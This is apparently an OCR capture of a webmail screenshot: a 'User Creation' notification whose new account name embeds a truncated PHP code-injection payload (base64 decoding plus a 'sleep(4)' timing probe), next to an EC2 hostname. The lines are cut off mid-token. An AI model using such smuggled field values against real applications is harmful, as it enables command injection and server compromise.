
[#]
Thu Jan 16 2025 11:38
Subject: haha n00bz
[
Reply
]
[
ReplyQuoted
]
[
Headers
]
[
Print
]
Subject: User Creation N
New user account <$d="V
base64decode(strpad(strtr(
strlen($d)4'='STRPADRI
&& sleep(4);");> has bee
ec2-54-197-229-13.comp